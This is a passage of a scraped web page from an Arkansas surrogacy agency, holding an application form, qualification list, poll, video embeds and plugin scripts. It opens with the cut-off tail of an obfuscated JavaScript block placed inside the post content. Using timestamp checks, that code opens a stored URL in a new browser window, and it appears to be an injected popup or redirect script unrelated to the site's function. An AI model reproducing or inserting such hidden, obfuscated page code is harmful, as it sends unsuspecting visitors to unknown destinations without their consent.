Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1893-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/surrogate-arkadelphia-ar/#wpcf7-f1893-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1893" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1893-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="ZouZPja-xk-qPa-IW-If-EU" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="40"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li>Are you healthy, and height/weight appropriate? (31 BMI or less)</li>
                                   <li>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li>Have you never been convicted of a felony?</li>
                    <li>Do you have reliable transportation and live in Arkansas?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</aside><aside id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Arkansas Surrogate Agency Poll</h3><div id="polls-8" class="wp-polls">
	<form id="polls_form_8" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_8_nonce" name="wp-polls-nonce" value="8198b38313" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="8" /></p>
		<p style="text-align: center;"><strong>Hey Surrogates! Would you consider eating organically if your intended parents requested it?</strong></p><div id="polls-8-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-28" name="poll_8" value="28" /> <label for="poll-answer-28">Yes</label></li>
		<li><input type="radio" id="poll-answer-29" name="poll_8" value="29" /> <label for="poll-answer-29">No</label></li>
		<li><input type="radio" id="poll-answer-30" name="poll_8" value="30" /> <label for="poll-answer-30">Maybe</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(8);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(8); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-8-loading" class="wp-polls-loading"><img src="https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-8" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Arkansas Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->

			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->

		</div><!-- close .row -->

	</div><!-- close .container -->

</div><!-- close .site-content -->



<div id="footer-area">

	

<div class="container footer-inner">



<div class="row video-row">



      <h2 class="vid-title">MEDIA</h2>



      <div class="col-md-3 vid1">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M34S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/A7QiL05Rjtw"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/A7QiL05Rjtw?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Little Rock AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Little Rock, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Little-Rock.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become A Surrogate Little Rock</span>

        </div>



      </div>  



      <div class="col-md-3 vid2">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M35S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/fTOYNVYH1rI"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/fTOYNVYH1rI?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Fort Smith AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fort Smith, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Fort-Smith.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Fort Smith</span>

        </div>



      </div>  



      <div class="col-md-3 vid3">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M32S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/6pT9jthc_E0"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/6pT9jthc_E0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Fayetteville AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fayetteville, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Fayetteville.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Fayetteville</span>

        </div>



      </div>  



      <div class="col-md-3 vid4">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M35S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/4_-iOszsDw4"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/4_-iOszsDw4?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Springdale AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Springdale, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Springdale.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Springdale</span>

        </div>



      </div>  



</div>



			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">

                    

                    <div class="col-md-6">

						<div class="customer-review" itemscope itemtype="https://schema.org/Product">

					      

					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						      </span>

					      </span>

					      <span itemprop="name"><strong>Surrogacy Agency in Arkansas</strong> </span><br/> 

					      

					    

					      <div itemprop="aggregateRating" 

					        itemscope itemtype="https://schema.org/AggregateRating">

					        <span itemprop="ratingValue"><strong>4.7</span>/<span itemprop="bestRating">5</strong></span> stars

					        based on <span itemprop="reviewCount">36</span> customer reviews

					      </div><br/>

					      <span itemprop="description">Surrogacy Agency in Arkansas answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>

					    

					    </div><!--.customer-review-->

					</div><!--.col-md-6-->

					<div class="col-md-6">

		              

		            </div><!--.col-md-6-->

                </div><!--.row-->



			    <div class="row">



					<nav role="navigation" class="col-md-6">

						

            <div class="social-footer">

              <a target="_blank" href="https://www.facebook.com/ArkansasSurrogacy"><i class="fa fa-facebook" aria-hidden="true"></i></a>

              <a target="_blank" href="https://twitter.com/ArkansasSurroga"><i class="fa fa-twitter" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.pinterest.com/arkansassurroga/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.linkedin.com/in/arkansassurrogacy"><i class="fa fa-linkedin" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.youtube.com/channel/UCcBrYGTmgi71yFBEx3EOZOA"><i class="fa fa-youtube" aria-hidden="true"></i></a>

            </div>



					</nav>



					<div class="copyright col-md-6">

                        <span>&copy; 2026 Surrogacy Agency in Arkansas | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 

                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:5012324240"> <i class="fa fa-phone"></i> (501) 232-4240</a></span>

					</div>



				</div>

	            

			</div><!-- .site-info -->

			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fsurrogate-arkadelphia-ar%2F&title=Becoming+a+Surrogate+Mother+in+Arkadelphia+AR&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fsurrogate-arkadelphia-ar%2F&title=Becoming+a+Surrogate+Mother+in+Arkadelphia+AR&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fsurrogate-arkadelphia-ar%2F&title=Becoming+a+Surrogate+Mother+in+Arkadelphia+AR&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fsurrogate-arkadelphia-ar%2F&title=Becoming+a+Surrogate+Mother+in+Arkadelphia+AR&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fsurrogate-arkadelphia-ar%2F&title=Becoming+a+Surrogate+Mother+in+Arkadelphia+AR&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1893' == event.detail.contactFormId ) { //Surrogates
      location = 'https://arkansas-surrogacy.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1892' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://arkansas-surrogacy.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://arkansas-surrogacy.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://arkansas-surrogacy.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/arkansas-surrogacy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/arkansas-surrogacy.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111897087',post:'0',tz:'-5',srv:'arkansas-surrogacy.com',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "111897087", "0" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1742203297" id="akismet-frontend-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

